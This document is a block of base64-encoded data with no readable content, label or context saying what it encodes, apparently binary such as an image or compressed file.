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
